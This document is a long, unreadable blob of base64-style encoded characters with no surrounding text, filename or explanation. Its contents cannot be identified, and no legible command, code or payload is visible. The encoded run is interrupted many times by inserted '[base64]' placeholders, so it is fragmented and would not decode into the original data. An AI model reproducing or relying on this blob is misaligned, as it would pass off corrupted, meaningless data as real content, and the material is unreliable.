4RlACOP+G1zFzs9Tow07yO2xzt0z7O5Xyx6dzt67wy8dwrxicKpmAAyMfuhSUE/[base64]/StfCizfDhQBBxSB/[base64]/[base64]/rfTXYMoSxlizzk4GbbSYWWYZZ9Z+5lm2oVlWWmmrffvt/[base64]//[base64]/IEOX+AAB8qhDYKIbWzmmZLD0MaMKqUNS3IzlNzEVCYb0O1uZHSTSfiGjYFkQwpk2ID/[base64]/E8GdyiF2SL2MIlZCYEtqMF2hgafEPxhAwYBggy+EaFlmCBlHNKGNBhknmRooxnfwIQhMFGECtrMghISE4BWWKGcgexCOBuQwOazP3vKwAwYkIEa1DAPGWjHfkKEGnSC/5MDNDSxa9pgUjacREUApMdhDcsiNGzKxS/q9D99HGMZf4o3OGWDb3OSAgD+5gEReIATeUpIGwdxAoQUriJ+IpSg+AilxilqUYB8lCAtZ6lCHpJTRmGkIj/XyFOdCpKkM50l33qruGoyk7HrpF2HVayhJKuUplxKYYCXSuFFhnjSqhbyYNmZ5snyCeN4QfRwiUtx/Y0TPZimAQ7RhTysSwK7IQESgXNM4BQCBndIRB0NIYB58IGepm2t+yqLgdhiwAh/SG127IGd/gHBHjJAFDWuKDH3RKwF7TRCfIYGhEMYRAaV6AELe+bCEXFACgBVjw2ikaQbEGKEzYgZKG7Wwf8vWXCFa6qoeXHmD0KI00YbFamNzEAIXGhnPuIrxNP6BS9DfOEG3/AHypokNihJqWxlcxgzAnBgZih4izsN74YeBNQIA9UkQ+VbB6Pag6S+MY550tPfNsBhhBCADIJaHFUNNTbHmamrXp1cWAuJubEukpGgMmtaj/JItkrldG6Fq+pcgknWzXVXsLsr7fCa190BhXd9RaVhABtYxaySlYVFrLWYJ8sLNEMbDLil9CBrGiogQFyAq9cGmBpBEaoACffbDWjfHAUD3CEVg+glEBqohlRs6UI2SAQnGIGHDXwhtqtIABIEliLs2BAAFXhYw34b3Eh7YAUliEB4Ls2dCJz/[base64]/MSAMsgQwRmAAWhzYd//0BgBAGu7bBIt6AEJUDBfDA9HzpEoBIkGEDM2hSN8GJpSmgLAAH2+Q0buCEFG/[base64]/AgJqRBImMDa/cw1JAOVbINARANpZAkX5ACaOAPLihGKgQhERV406Br+7RPfedEAIACMnB48MFewTYfQQcEfMAIetA1zXAgEfIkT6Ie04Z5m3dtB7ZTCyVhLwVuEWIOdJJGezNUckJUaUcGHpAeNeBG56ZUG3Z7UpVUGXZU8CYowTdvKGYmWsVVXXV8ldNv/tY5NEZj0EdwOcZWq4JwlGR9tEIrQpZ9ZLF93IdXSPZ9yCJ+GZcYUJZKU9ZxHudx6YcZzPMYF2AN7tcM2PAC8bc88xf/[base64]/3085lY2UYkLd31i4XBDxiubeFe1Axfel2TgZ3EX91eoVH5SZorop4rX4jwL0H4H8GW2iBri0gGFmQSHeZhwgJi5qIs14It3kA56xiAnkAqpcH+8lACHsIwRsEzSuH/R1AG6wAaEwAjdCE4CsBvzoAIE0IHnWCXUQGk1MAVTIABglweswAOjsIBcwhEm84IkFgB38FvbsAItwI/8uA0EMCfY0AyEYAY3wAFnp0ILKYQHgjN+93dJ4g9ecwNf8AWYIFtfkAgYQAhfQFDf4ETS4CBjAybpcQLuSZLvKZ8m+TAoCSEr6HlApZ5+wwKMMAO4oAIqoFQzcAgwEAF8kAAJwP8CrdAKU/UfiZIhJyCc1sQCNUAA1BAH9/eSREluebgBPSBVFREATLk4JgYlYqRihZhvV5mVk5I5/[base64]/uAGRsAhd3MhE4VrufZ3H3SEpaBPXdNf/lAO5cCq/aUN0/D/Ug8SlfFJbfBZNrpKbVdiNtk2IQ/[base64]/[base64]/BbGScX6UkYoglzyhsIqKlWW1lHKCKWYc+z29IT4eOwAhe6WFWbIom7JJsAazmYtQEAWHMAODgFXRlAgnwAJrAAO2ZafpUv8frElgZyNcEQOCJaClXtAFXaAKoRALukAKsEACG+wBDwKvHIFCd0Bp6rENGWCcx/[base64]/AHBrABiRijXLkTHmAIBFBWz9dIT1FwT1EDRoCRGPkHprC8k2h9l6AJOQAEJPAHlqj/lq0TO39QyoLwB9xXvQyLvX31O6SocY6xABHRca+kPKrgCnmwP+LbGc4Tf6BxvoLJsb7Bvuv7G0uQI03wviKLpd1Mv3AAzhMwAICABQPgBWswAxl6L4OgMRHAAgIATkYgAkgwAEigtSXpaA1TJVuHAklAA/qgC7owBKSwwQUNCXbAU17CJsbYAo3Kwv24j9uAqZm6witwDrL2DdpUQeH1XQVynajad0Qot30Xa7oGxFmSOPHJHvIpn4Pb0ix9xEmMomRoJjJTteq5dwcxrRCkjHRgBMtqCB4wCNfECIeQTGowA5RACYwgm52gCWpsAKmLxhTKAtBQAbFXx3cIoneQ/657mCc9oAJnMASwAAReTAJiTQJA8AeEsoValSiNYgRnoABnINYSIAWTIwUSMNcaHAGImK8wSg1o4MqwMAQRYA2I5AQCwAdBTQb/[base64]/Qf8BKCCmQ4uc/JjCE52pbLAD10CE52ADMpAIVGsDoODRESV4eVvSeFuEc7tr+3S3HJAN6ym1FOCFVrTSI+nSMU3E8Jol3/VdaBgzg9ADCUFPZPBn5wYDsScCh4AGBqA0uEAH5HYIhqCMhsAIaqC5lNB1NcDK4ToFBjADnVtNLOAEa/ADBBB75EqUd+hGHVp7dvgHJLDaQwAFQ7DaIRABEWAIcG4Ic+7OPcC7JQEEq30GAtBiTqDakw0LThATkcIpUuABTkAHefDKnD3ZQ2AInYIHnC3WGowHn1wqoYwEnS3Zjr68Y9kqpnAJoS7qoy4Amj7XfzDqqX4JpkAWf8DmQzD/DzDwArZ8y4KA5oBe67hsB0dmvaTEZE22AHlA18NO7MVO13lgpKLgCGx+BrAgAY7gGDQg6cZOAo6wCZ8hCKutABLQzM7T3NFsi9StLtaN3eVe7kh07sDRI9pc3op5suGdmIdZ3jwXBYi2G4VQ73QgU/hMJQdUJV1HA4XgHP0NPlsAC//9BqWwJQDgIFyyJ/m4j/xIXA4OwSuQARTwMdGACXzggiXD4SSdayAO0rq2w3PLQg4mkl/oMD+wqy1fxEfsnnykIclAtW4CAN06A9r6khCUlBFArnHgxWogCWigxYMQB/yrBipABwngCU/uAZ47A3QwwMi4jlMQB+AarukR/3vcigccylQgehBvdG50oNervcHaPgRpr/Zrr8F/sGImke2NjgYtFtZmTwaXsxOGIAGbndzaPtmCcAnGYAhsPtlnoAKm8smpEtkKIA6UDQMCq8qmsPckoMGVT/mUT/iTffmWb/mCwCt/8OeSDcuh7/elv+kD8BZuWTufMACt7/oD8AlBoQivb87Lwvqu7wiqEARxb/p+LwiOoeyZL/qbgAPL3vvL/Qaq8AY04AimDgs08AbRH/3kW4veIt1gRqWwkd3ZzS7Yje6fFQWeFVrmHgWFIDVEwN3bjJjdjJhYwGYsQh9NQAP1DAUKzO/sAWn/[base64]/WE6EHEAPX/[base64]/xu+IoArTP/801eutmIKK6cqTYYApWyQIqk4loBES3skIAIKKLzgZDQDdkCBhRlKi4AREWqIQIU/[base64]/AMDYc4g2JBaAhhPQLPIGIOHHBwBLcDjYZ6N0EYGDLIIpcEfEkqEHDySf8pD48Syyu5tJJxxZcoBEzJtZwckGqJEECAeeYsZM0JOoAjgF5/xcgpYKmpQZMBljhoC0VxhJ2UW6ixIZlotNHmnF13HV2qjjb9aCSSQk1GCgAGkUYmm1jNKRqhZjXBeZpkvSmppcB6ClhgoSp9K6cA8F6rpySqlAIU4gighDVQeK6GAcrUUgIBrIWiBgA8qAGPDWoIA/8IuiCDBwyABCN0QQUCfMsdDgGDCMQrAfNaS+qmoAkYGMAyaynBFHYQB4DVoAJxwMMdSBOH0pxmNaxhDR5UELarHS1BEZCCCFpoHVjIzGL4EcQ48EA0itloHn/AgzKMUaIDFedmNjsPzqj/[base64]/[base64]/GqUsuyga50NSlsRINSBIjGN76hjegZE1dSkOUrgfW7ZjqTDTs4QbNwJZNWrf/qmjSZBjGnMVwO3ApXEJFl9sSpPViSM3xcKV8JoACtaJVpnpDALiDyEIV5zM9aEcCAGWRggEHURTVxUIEIBoGJBBgBFwrFBSM2MAgD4OIPUFDBISJACf7OYAfyrQEM1hAGzNQgXRsE2B3AgALnlPBgpXkOw5hmnZ7uSACMUIPdGDmjMxghY3j4z1/5mKOWWVEQQSVAvjxwNVj0QIhCNEAisYPUpKLHPKY4K4AM8bMnAu1ndjAEDAwxVasW+Q+GGIAdtLpFMXQCCbD4wwvAmrc2lrWs9cHPGS3UIa6VLQ9eWwDXusMhQZARZTpyW20CmVcGyIiKh7Tr1c4wZzrXOTf/[base64]/4DLtR9CMeEQQRTmC8j3MUvs6BABB1lATUoEJp/P/g50EHhTqs4GxL8QWIkoMMgFE4bRqENaU4ADk1NxNL84DQCIRME0RbFMSPUgGXd+Q6NcaZUKS7HCE/1/[base64]/6bzdVeoD5S2wxkYBuRB/[base64]/MIkdQD1c6S3gGq5OJK6j6KbNUq7bCyc/[base64]/+ERQaqblfKykCOBplEkHoEFIhDDvyFDJDEsJ4mTEBCELajKkNnBu0ssKAGlKeE7vxuTLgG8SgMEPKTFEHC0SmOBQXCITWOKXvG8BcyYQgxFRnzE8Wm8XvEdQaEGTrHEHSCAW7G1apoeWSkmW9OVXblL7iHFYUNFX6kUapiA6pIc4QOEWTATMKHKEBA/6YO+VmABPJgB6ZugKICBHVgDGMiDdcuvASiJJICC+zKX+6KX9BMpwbAMdzmwgFoLFKAA1DlHdCQp/aOGDegBAAxC/ZgBDkSaRHLOP1jABqQ4fuSjEaMDADiOcVgx2mAOYiCbheOjDiOaDnNI8ADB9EBK7//ImYpMQY1DEI3UMEZasikDkLpapAwUhLJqAKKBBThqES/[base64]/9l96kAA//[base64]/6QiO2IYnJQkPqIbkSb2cmB6fsIlzOK5d2VIu7dJwyr3HRCcK/5gCeJK2V4SWenosCZgHFcDFCJiBXWQBNZCBeYgASTCCecCFGaCDOOADFYABFegCwDAE6XuLBHi+/aKXyJDEGWhUftkoFDCwDprU0hgp4YwwTt0ATsADvvCippEAQ0gkC+ROD5POr4sQ4nA4mOqwarAGA7BVY4gAH9ENAeyRC4WFCACCV4UFYEUipXLPO/IAZJUPixyakTyRnNMEAYjPLjSjBFVdlPHBCwiCj1QAIGjJG4K6CyHXHFSFAgjXM/iyUDjXa2WkKGCpM8gBrrOjBPkP3mUAboVPWNDQDV07fT2SwnnSqGgKjw3Ef3U3vGABOoCBBDiEWdykKJnFQtMkRv+DnDvEQyAAk2iBgooIC7GYCGOhgNji0YnwnufKvY2lCt/[base64]/gMfa8hCAjMvg8mz+AAU1YshqkYhJoADtwMypTkE5okLWymDNAggIQUP3I3Qtp5Jf/[base64]/hYG0fb4M2gGzcBchNh/9Q6F00OWTRmnRwAM8iMccBED2WMGCZAT7EEDolE6h048egF0S/6gBvv3bcRCqGrgaimGOEeTOeUhJAmhjnCGDEKsiEvCAE2zPV8Xj5uXjJfNIKNuqas0PomMQ/+yOBigAsDaZHIg6C7lQ3i3QO/uEIPgERqFqPEZKuMnCuSmk7piF9UCbOuPrvp4zEnhefG3lpywcxiODACCDQRgEaEiHAAgUamiBO4BsaNiAJx2EPkkFGtAHfSDmEECCY/a7h5XYYazR4FsCKEgGh4gITLuBG6CGS1jF65WI2dZf3Qu932EGb/ZLS8zEW/sJoKiJBNYVUQQnds5Z54olaQCKZngWM/WkRqNgScsD+oGBxEYDQiAE8TKEngQCJNgBGnCEKAgXSWC3CP+IYT3OCzXwgDBoDMsw6B0gFC+woDVAA/+aAraFPo8igPPhVGoYBJQ+abBwN9FQ3BZhhMaFMti1x2oo3DyYgUkRgZi+IxFo6b/16be51aDamUy2KwnQEe+QYidAohD0aQAxY8+VuRKfVz5qVqLOg5x7gQZoOFqIcZFk8YXz6guIZKQhO0wGArV6mnQdzzxYgA7BgUG2Vj6Cszdbs7waSpNRQjg2Eee9V7/hUH2Nyib515P+7z807EEIAMWWxPlqgXuwA1HYBlfAHC2JkjhJ2EsCS/Ttgjk3AsCTnItV7YhQik94A1JwhRNIBqxwxFVbTFQsnahgBscOlE1hpo+wRAD/4IDUO+Ca2DzYGtJRNG52Fh8jfYhkCC6a8Idnoa5Geywp6SQkIAIYqIE2xQRMoARJYISvkgA6uAQviEMokFpPiIApsJMB8AI1UIGCmQD+Wh8WGAAW2IFG3Tc3ve/4W4s1KIEjfj4bLo0emC9dPoFd1liwmGniYAQA6AEDyAGnRpoZgC06EAHgAA4Zqs/BPRBYEIFxeGMd47A/AGpDiGmXuSOiCk8jCFacaQHYtcI70gSpDhoVF10NfPGcQ+ohEADV4TCUASOcrDIGuV3utLMWyRoLWesiClex+ZBBvk96LRkScARHoJMsjFB6lVDRBew8G2wyLGxdToXETuyaT+xB/ziBLieMEzCFVHADDBB68ZKBKCClJVDDhG3YxdkSfMKv7RolEYhfsAAFWmCFPocFfWiBCgAF+t30B2ZM//1fSoTSFfAAUuGtK7WJblptYQv7TG9MY+t0mNiJnfgGD9iuC4bYyYmCM3zDJRCAQqiWXJS+NegCAZgBEYICAYg3FWhaWkiCKRgAGFg3gEqAVmjUHWCgCJA+A/CCjEKBKQhGZ98X35zUGUCBGXACJ/AWG77bkpqv2QaAzfU/AIjH9TCbATQE4zEAAYgAmVp3VU2AViUODxgHdr8zvfZiJ/jd9XBJ5hgHpCaOAMhc8ji5IiJrC+vcZIUBG0947lx4rZpdkP9E8h3xawCRmgsowJEf1bMugFDuDrAqIlEg0CAo/75G/5+UQkegAYAgoeAMLAmOcDgaokCBuCEhzjAcuFDcxIoRLyqApcrPk44dETxBIHIkyZIlqfRL2Y9MKjJkBg1y2TIAzJcuyWxIVcsNhp4+ZeRp0oVIlCghJIQwGiJpUhJFoyxZAgXKHyQCBECNqnVGIhteAQCwcYvULV2khsDyQu0EhRNs3cKNK/ct3AB2f9hlFgAaX2jbrrVosWJFCQLLlkWbxmFatGjLkkkBZQNs3AAn7GIOkC4z586eP3ueCxeAlBvSpDnmwGGZCX+DYGhdkjW27KVbluLOnXT2kjyApiL/[base64]/yOMAFY4YAppkXhVBAAUEU0ICMZwjyJRBB0BnEAgO0SNCUFQ1xEA15qKKKiBpq1ISMX8LSZIMEEjQiWk8KEopH/[base64]/Gp5hJZaXaH2GAIfG7aKYF7ABN5CDV92JmgV0ArfWfda5QBB49q3hEAMsgIPls6Co9xwJMVq1Km8AIXkejjryhukgTRpSSJZiiilKKt306SCfhrqBS7a/ZHstqvYkg3CFYDGA8AMIcFSttj7VBRQRWOUvbTV0Ja4NruiiyiVkMNJDDwh7Cldbzz7rWV/UDlbCCmR0m1hjkNlAAAHjutXZZunST/9lco3rlbunJQOvav9z4BsDEBi+BBYCIEjgNrmBCgNjU4hCEIEIgCjgEiLAiTiIIDh8MAIfDrGKNVACBuBhgQdqAIP/[base64]/yJQJhDcsGMUlGKb6QCEJw/4oaZAAfOSnQGWkxg1qCWQE1pMABEyhmfeFqH/wuU7972rN+ogGLDZKxmnd96wamkZcJ5rWMDciGgAKLAhAEgZUtPDMETqGNb4jQhUIkNCoq8IQH8DADAfBBBTI4hArUoDEvUCwOZLhDxjDmHRbEcAYoqMHGXrjCGuxgB9TQBk+1QQBm/CCo7WkPAWJEt4uQQARGJVCDnHJJPBAADz2jSJTI1iFrVIMFeBiHMc5Igo7uiElk42JEHDQEFAFpCHTwmhMkALWFSAAaOMrRVHn0Bw+s7QBtW+KOOunX/9DNbi+wQ4Y0JAE30e0Mil0sihR5gTJJDlbDGwAW6SYANq2Jc/9fAhIQHEcnx6lCRWaFSFqHkLQhYHIBqhjlGx3BAIS0CEQEkSUDcpBHBZDglQzpk0NKxwBaisSWtzTJ61Kiy5gEoCUs+SVzYYIJGRAzuqtCQiG6IBQoIEECCHSmMxcYBeFMpXjOi80GsAmWsNxgMoP4AiPOCwCXnIAyc/me98jVGWikEzDUsAFrCroacEmBnva9J4HtJ5f2kCYZ8jrMafjnv4IephpQMAoDnYKVA6rgD1GAaHe9668G+uoQfJgBBiPAQSMYIQK48EQYTsiCBHjgDnEwQMbKk4A1rFCmMzBPd1a4gxLsIAA91UYFgmrkI1cySDMTQQAKC4t59EyxdPv/Q1R/CCZYcOiqHRqHB7RGgg2Mg5FC8uJS+RgkFdiIDoOqGh3miqOzfQlOdFibkiqkNf8AaG59DCyWCBmkP6DSzIqkBdxgoYnDqcm2GCHBJyaZuDMxTpOqhexA3kSgEKhiATSIQosoUjdRWM5QExmCf/JAAwYwwBFwE4RuCyQ01NIgdZYS7nBJoqn4jtMmN0nFIHj5yw3Mrgc/MYMMim2GPChvOAd0piCMp5sodAHZSFjKeKFSCDJEb1hhweYXBuGVb/NzMvFzC32d1Z7M/EBafTlBMvzbmG8lg13xHXeB640u0RBVwfFicIMbTNB5JWNCsqFwUoiT4alQOApOoTZt/[base64]/6fBSljAci8/jww0sBDaH1f8VCtggETfo9relEK6wgAtc9QzAD8ZNbnKf+y6YAUA1+suBaFQDXO6bvl3yaW8Cm7/8+wSLCAbRDBM4ht/[base64]/BSDaJ8BN3QxeAZidhujRJ2hSELBWiJhWiCwJ3yiAINBA5cFWWrmW5pEA30hAKCxebDkCcM1a6dka7ByXLulaKrxXTpzADKgBFLhBDywCIxiCDBABEjQgERQPUnBXCCgQbgyHcCDBPCxQvywBEtxAtvHTtrVPDwQYKIBC/4SLFPTbt9iAPd2PuniPzeEFXhBAMsTcYkTDOSQDKLDLuJzfN3JG+jkLWPSPCBgCGnCCNDTDajQYuHzbDSwGB/yiNBCAFyTBPcIBHEyAK7ziA8EiBHWB8EzAQE7A/g3AAg5FLgKBAMiAT0iCAEiCEQhACiABDHgCBmDMAMSBfMCAF8BA/[base64]/w0nuBonLFTi+RASdMEwukQiKIZiLgQnAMBVEshSzuXodZ1HdBgRE8xaz4CxQkg7AI47d5BSZwQPT1U/Txz/w9Xz6RC82VXz8lxv9kA/+AtU/8gGNzdoa5tQUAREMzfNM5YoINvF80wJsNpJdxTkNt2kApZAAc3GN5lqc+0oArHKQyucL+EeRADoBQFAIQGIEMAEEXNGRPoBguyIARqEAXUAIGSIITTEAEeMAG1EACdKTGwABMTUxJuhiNrUFK/lg1JAZPOQPL0CAFBNGAwMIayGXkCMI8KBYJCIATWIMSVUjQGUHQBV0NEAMxSEHhgYkEBIDUdU2NOOGK9EBhKVaiSMA8pJgmOAEpnUEOfF0W3ZUWzlWReAAjMYoEaAIeVQTboZGUHFJiFsgfXIkT5EGLAMGViOEfjUlWEooTXMAfBAiA5IDhwGWbINB/+If/I0wSnagpnpVaJknaH4SRJO4IQdANCSwiI+KAqO3WI85RRrhWqvEgmsxSLVmKZE5m6slEAABAIgBAqfRaTPgaGcwAcYDgDNzBHYgAFACkRS1BagoCh3XYEhRCUUxFHhBHcATHVaRqAkwGbuqqDUiBbvJmb/YPvIVL9EkBAaTfzZUf9zXGsmonZMgbczpntKrffF0GNVBDNTTDNyzDF8wAGpwiN8Vcs+rPbnrFDRBAE7TnBOQjed7jIyTBug7k/slrex5kfNIKAgGBkPYEsamACswDdkQAJUiCGrDA8rgBJoAcd4Bcg4ZHeZiQd2hCd1CoB8BgNbhPNdRQAGzDNlgr/[base64]/AQg5kGqFanoscBAO4wp+SwKL+VhciyioBV2QywGRWZiLkmma23gnEBOuRgRogwSoE5HIMABRclEUBQhekampuwWruRggIgPJY3FRAwSFAwX8iQa+wwK7uajJgwmP86vwJ6zzh5mVAA/81bOwdrIUUJEa4yhO7iBu0Sqtzho+0mE8AVIM21IsNYAIaeOvBdMUNHMY7ScO3fQMLkAAkAAIgYAF7putA6qM+EiQNFGRBGmTpdkEXcFB09SdDhlQCXGSL8cHsYYAawAAdnJABhAELwIDHsMAMkGCLZczEZECQJUYAmE8LQMNeUEMLeMAHg3AN/EEN2IUhzAOTvCEkwQIQGEKHUICWYVUE4GkEwLCWKSHOuF1B4OzO4uiOZkQUlU2OrpESxggJLGmN0JXSFCWTjl2R4IgmCACLFCWStKEgQEPTwYAhmMLavMABdLGWLBZaCMIAAFKX5kEI2IGY5kkeXMALXIDXVpr/IGgC3I5JHaqJHc4tXNbtmtxtH9OJIxhEks3WJgyAIDhCpokSah2E4VpOQjgiqs0B5hCEqaEaJN+CBLDII5HALNCS6gQXAlTOZKKeSlzqpWIq5roFp/6SS3jAKuDCfyZAHIxcGBwCBBEBBBkFgLQuh+1LCLjiIfwBFAhA7R6Cw9iuCpSRCPAu7wKvOzafbwKnrp5AOqTDgQKANSqGakRDcsbb+1RGtEwv+kFLADBDOq3Aj1EDAJxDOXxDM9jAF2BCPGOCNylfd3LnYWABJPxKVECC+gICe9Iv/arre65rPnoB/E6A8KiA6Y7uBx1CDviEGniBF2wMCkwBA0PwjpHg/[base64]/7cePYSRB8gqY1lASYWihVjmQvgCg4wiYwcuVZNp5ddiU/wixQciWLtizQQCzF0iQ8wWNCpqVcwAJYrqZAAxnEdirw0jidQGhqbirMwCsv9AzARKcYwO3h8lKsKv+AGHeQdkEELI9yC8BCT0UE2K4AHIII2PMye4W+CWvvzh/vntdKXqM2w1uxRm/6hTM4gg9elPMrEEYGlEALBADzaoM/+EMzrOO8lC93lusywAYg9HPDJVxWxCcWtC+6uif8FnQ+mieCD6QXKIwaFLCCLmjIlIcIMfDCsmBOSSc2dDC1lHRf7EX2eYZLiJM4JavJuE/K9HSK02yO4qgS6uxR87DRSh0xQHXX2HiND3GOIzFXQ62RqM0dqXWQC/laAxJa0/WR03UbC/aS07EdE3Zh72HdJrbdUnaVWzllg1JmGy6qYR4DzIFog3klpzaqpXYnQyoCCMEFiLKm7AUtbLD/Bu9FbO9F5g4CIajBKvwnI6TCF3DCHbAABFHXLeseRP3HMBdzBCgo8yT3IeSvVYSBP1l3777Lr0b6t0Gv/lzjsmaDOYjfsEjvfeVFeRuYaGSGul3DYLABtqzANliG+7g6/UmDQMm6NACAA/L3EuhzbGTFUwwAUfyLq0aQMg2AQKureRq7eXqBQXOHxriUxIIchHd0Bb9gNGy4Bnc4XwSA+6CbXWwoAFDAuCDYt4OFq7s6iqv4lr1sVMt4jK/7UeO4jQixjq/R2H0NV3u1E//4kOs7knRxv/s7kgM8ICk5kxO8k0N5lNfplEvaZ135lWs5ob5WxEt8mFM8mJe5mUeq/zYIgSaeXi7ZRSKcwAangh3YQTpAAyIgRwsMQg9IgoD+5wxwQsxzQnC3IqDTCrO1rgREwfIsx3OA3DQlQBgkgAoIwAyYwH1X+reBS7M6c9Lj5jI4bzZsc/iJN319BraLujh/c6nvRTq1gHqXD7aUQKqP/Q60BHfKenpJwzd4wBLcen8vVEYtAQz4OgUNHwRhwegO+wQku7F3QBL8/RQYOwrh2Ag+R4M6aAUzLzbcAbZ4wEZ6gAZ77AZjQzUcGXG2xYYSFblzfucTwA3lNAwrA427uLrbOLuf/o2rvrvL+7x/Tb3z+Ff7uI/v+5D3u5EHfO5fycAT/NvWoe8/+cEnvP/CL3zDO3zlZPnDY16Xd3nFV/zFY3xIHAB948CkqsQMiEA8c0I68JpltEQqQ0M6MAJ0YYAZqEENYFDMR8DtuUpwHMWq2kOzLc/ht5gBGEACLA/[base64]/RilSqk2uUK2aNc+fPSszJloZMWOnUZ8WjZq06tGjSSuTPZu2bCHKhOTOjVt3byEHcgMX/vv3AePHkSdX/uLAC+bOoUeXPv3ChRfVsWfXnr1A9e4FwIcXDz5IgfLng6RXv379giAL4MeXPz8+jgU48OfXn58Bjv7/GQhQwAEJZOCJAA98QsEFn0CgwSdeaEZCaxCo0MILL6Sinw37gYGFCCKoYYUdZmABDQM8YIQTMgLYgBAjcFEDA0lEEIETTBhRYYkukACEiEK6CEECCQSxZwskIoAhDAPCULLJJMU6JIFoInrIShsAsCGhhRRqyEsvbSAKIoosiiaaZaJJyAaO/wpTyaQA3mRJzjlZesklCtosCc6acLrmlRZ24mmHFQa6QSCCbpDmhmU8WEKppZ6KSqooAIFhUq2y4ioPJJDIw1NOQQWri7DEGmCCss5K660MOolLrgw8qKsaPPLCIw4R/KrRAxskbCYaaoANySPGGqPgsWOrIUCyzSoAzdnOOnPWWdhYk+011l6LDbbauKXtNt/A1Q044oZTztzlmmtuunXZlc667eDV7rsLxqtXvPPMY09f9dx7j75/4bMPv/v2KxjAAhEuMEEGGV7Aml4nxAHDiSvksB8WaphigB0yyCAOFlSIIANcIpghDhQOgVESNVKghBIV3VADyKS6WAIJIf/[base64]/e5dpl3Drvr4o23O3qpt/de88jbV3t+4fMX4PoGLli///w7OGGEF1YwQPsKeAGb0SG25oIg/FMQQw05vNUDFDjegZ81oLCGEiT/[base64]/EGOfzgEiCAXuTWsgQVTyAAKqGEmAOzgEiWoAWA8sIFBACAbo9OGFIJyOtN1JCgAWF3rPtOsZQnhdbXz5Oyu5ZrdWWs22fqdt3gzPHCNi1zHS565mHOc5s0SOu+KXvTmZT17oWd7//x6zy+/Rx+BiY+Y5Tsf+hBkIPWtbwHtEx38tHGAAiwAQQ3CkMVEEAe9ZKAnd5hCDQZVgkGtYA3zmIcRZCADc+IiAZ4ghAS/AqQlzANn9tgZDPj4sw/uEwYhk0ACTKDCpC3tS027IpVkaKaK2NAuyWDTSXgIpyXWxIdDHGKeUjI2CogEiV07GxP71IK17SQD/DDIFYcyN0M1gwWQAAQX8yapsYzxUmdEI+C6EqrDdUFxRIjjWAbQuAgMAEQgSgAMjqrHuAQAG9kgw+Y8gAcP/AWRn3tmMgYhSUlWEgDHusw4nBFWbIwVG580q7Ssta1QZot3p/zdt3iTSt+w0nivfP/l8pRHy+jYEnq35I53qqfL8OCrl/tyTzD/[base64]/WkBLeiKmA2sAHBaMN01NAqGU4QFI4gqxrYmIY2nBGOsIaDxeEgBjH/[base64]/xjMcKbE05jGi1/[base64]/BVdGNBmDEeWHA3GED1BgEJMmQDtOdAOUhtmS6HxO7dv+/mxgurvfpUZ/602NrNa3nnSl37G/cBPzH46prwdGF8CRbx3lL9uv0ctlwhz884r6keH0Wa2X8kC/j6Ouylz3OgGiOfGIWOwE1Puty0J4W+y83AC5oKwkV6NllajCDJJDQldr++ee77cJQC92k+DM4AmFoiEDem1yoD0TqN6B6DU0g66jkoZLIJgywhw5w7BRQWFCC1cyuvCjqvNTuGnSipE5gV7ZEUVLq1hytFKAAEu7GiyQlDyZgjPar76AAcWzGKoyNpogm/QQsBxbnpw6hBvEoqRjMCxiPf+riHChMqiTPA4Cl88rNI86NAC6J3TjDxLDhxZrQ9ExP9aRQClP/I8dow5RkD5V0g/aArHgIDveQ4znySveapzp8b+GqR/gEi7DyJeL6xXsoTrGsjPnMJ+M27vnsx5oQQAgKgPpIjkPWzM08Qi+47+U2wA0wAAPcgBAWUQ3UgBAIAQPMIP147s8KYUgkAAqSqoOKDqmsTQTMIYUWooqSZv/CxKBgCIZMgAOyrho4LU/QTgK/7rwMcAHFztRQLRfj5Gxc7dWu4SZagALZDoVmAA04QCESIqXmJv8KxQNI4G6AbQn2awmIYAL2a4z4bgkYbw0GYArWAAbGIgXTz4SGphAEYPBmEI7+wI6KaugKjQXiYgcwpxpKoJAOCdwSaQg9gkVADMQo/6mrQK8xRK8aiIH0mrD04m0KFVIhU0OUYoOUsrDHfqwL68qVcC+WjCPh2MWW0BA7cmn4yKMN3RAOjy/5lG/5mk9hOK7LPA4BLmAB/PBCLEbzyOAO0gHDrEtregAREVERE9ENgBID1EASuMJwcioEBK1xcLATlc7+rgiFnlL/CCLSWGgZyoShHIoATqCjtKuHvNIrbTEsxYvVTAICyyu7JLBPdKIEAiAbogENGCEZlfH+wKRQkuFH8o6/iECMfm3vYg4Jsm0NJmAHMmYNTmYCRAgcw1EcB6/A5OgQGEeollIH46IEzKQadmBztAncMszy+vF0XgLdkJDENqMaWOzdDv8yClXvBXCACniABywmNmVzNmmzNm3zNnEzN3VzN3mzN33TNnnABxCAAdhj4kjye/TDJPfDfLJMyw5kJTtOD+knJisEfzYkFU4gFTbgzahBOzPsDlIhFb4AKL9gPN3gC3xSETEhDHLqR7oiCuxhHqQE/jpxLBIgEbjEBqDm0UzxFBWCFRmKSqQAvMqGJNCyK8GyokgtWBZQvBqwJs7OvNJOLfehJ6ShFJYhBQDg/oYCpd6rioYC7yZljAYACvyS70IACuJij/bCG2sABSYAnKZgAlbUC7yx0CIACugICp4tjmwQjxaP8abgDsxECjKzwvBRCIfQ5Irw89LtkghgMjr/w8XGCvVU0zQWADZ/c0u5tEu99EvBNEw5hAcQ4A2BqSSHSTmXE+NSUkAi6/[base64]/ok8H4KC4CKXMIMw4uAR8rr/JQBzRDzPOMJSA5YzOsIRxMjPTqTTUvQEvFtF7t9V7xNV9rkweI/7Nf4uM4E8vilK8O7TCZ8LAlK8RAqJMKEMBieoIf+OHNBuEOPmhPPeBPAxVQ/3RjcWQAkACnmuJuJGAeDs8+I9VxxuIOFkJRFAVTlWsgQOEUTWBTLcIcNuK6DPQrX4275MRUVYIaxo68gGhPIpRVIxAt1ZLtuAkAFiICOvS93ksuDSIEsTHm6mbv6CkKSoh/OMYD4mAHtGkv4qDCpnVFUeBFGW8HphVss60EpvUQVOBHF2xysi0AzgEbTuBIvw2RPKxvmVRszjUooFQgYwcb3NXE3PX0TO8J9LVxHfdxIbc3P6B7Ji4OF0tNl8+YmrNg8fBBPM5+5tRiOmbW8qIGwP/[base64]/nR5MRGzSyJdQhgXZmwSg+y3pThAyL3g0E4hB+XByr3+NL0JAnWOQ0EOiVLD+e0OkU3WjsGRs2xC9YACSYgA24EE77gDtygT2uEExjhh/8Mp0LwEiWA8FDW2hQsAsggA13/FksKQniluCKW4RwaQisf9HpFlRZVtWepgbRSFdQQFAHLeKLQzhfV7hW2QVa3twTIIBrMIQWS8UO3JIUQYgNCgKZwSoz2WACAQABeawc6AFkvoRMq7BLmAn/xQpzygsIqLDOP1YDEqZ/4YICxdcH6yI8AoMQ8IDML6YHbDGglWM2MUDQtuHCngawSF95czINFOJZleZa5lIRLeMqqTHzIJ3Pb1E1ZGPpcOHQ5ZI/